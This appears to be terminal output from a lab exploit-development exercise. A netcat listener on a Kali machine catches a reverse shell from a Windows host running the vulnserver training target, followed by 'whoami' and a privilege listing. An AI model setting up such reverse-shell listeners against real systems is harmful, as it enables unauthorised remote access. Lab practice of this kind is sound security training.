 ┌──(kali㉿aidenpearce369)-[~]
└─$ nc -nlvp 9876
listening on [any] 9876 ...
connect to [192.168.116.128] from (UNKNOWN) [192.168.116.141] 49812
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.

C:\vulnserver-master\vulnserver-master>whoami
whoami
desktop-h0avijj\expdev

C:\vulnserver-master\vulnserver-master>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled
SeSecurityPrivilege                       Manage auditing and security log                                   Disabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Disabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Disabled
SeSystemProfilePrivilege                  Profile system performance                                         Disabled
SeSystemtimePrivilege                     Change the system time                                             Disabled
SeProfileSingleProcessPrivilege           Profile single process                                             Disabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Disabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Disabled
SeBackupPrivilege                         Back up files and directories                                      Disabled
SeRestorePrivilege                        Restore files and directories                                      Disabled
SeShutdownPrivilege                       Shut down the system                                               Disabled
SeDebugPrivilege                          Debug programs                                                     Disabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Disabled
SeUndockPrivilege                         Remove computer from docking station                               Disabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Disabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Disabled
SeTimeZonePrivilege                       Change the time zone                                               Disabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled

C:\vulnserver-master\vulnserver-master>